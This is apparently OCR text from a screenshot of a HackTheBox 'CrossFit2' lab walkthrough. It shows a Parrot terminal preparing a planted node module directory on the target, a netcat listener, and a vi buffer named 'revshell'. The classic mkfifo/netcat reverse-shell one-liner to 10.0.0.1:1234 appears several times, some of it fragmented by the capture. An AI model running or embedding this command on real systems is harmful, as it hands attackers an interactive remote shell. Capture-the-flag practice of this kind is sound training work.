 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms]
Thu Aug 12
12:24
exit - Parrot Terminal
File Edit View Search Terminal Help
crossfit2$ mkdir -p /opt/sysadmin/node_modules/ws/
crossfit2$ cd /opt/sysadmin/node_modules/ws/
crossfit2$ ls
mp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f' <
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234
>/tmp/fcrossfit2$
crossfit2$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/www]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1
234 >/tmp/f$
~
~
~
~
~
~
~
~
~
~
~
~
revshell [+] 1,3 All
[0] 0:openvpn 1:bashZ 2:bash- 3:vi* "parrot" 12:24 12-Aug-21